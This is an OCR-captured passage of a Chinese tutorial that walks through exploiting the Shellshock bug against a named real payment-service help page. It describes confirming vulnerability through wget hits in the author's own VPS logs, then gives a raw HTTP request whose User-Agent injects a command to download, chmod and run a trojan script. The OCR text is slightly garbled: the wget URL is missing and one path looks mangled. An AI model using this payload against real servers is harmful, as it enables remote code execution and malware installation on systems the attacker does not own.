
然后查看我的myvps.org服务器的访问记录，就可以确定目标有没
有去访问，如果访问了，那么，很好，它是有漏洞的。下面是我的
VPS接收到的wget请求访问的日志：
大神是这样测试漏洞的
当然，你也可以这样构造：
GET /cgi-bin/helpcenter/help_center.cgi?id=20 HTTP/1.1
Host: help.tenpay.com
User-Agent: () { :;}; /usr/bin/wget -O /tmp/muma.sh ;chmod 777
/tmp/muma.sh; ./tmp/muma.sh
Accept: */*
Referer: http://www.baidu.com
Connection: keep-alive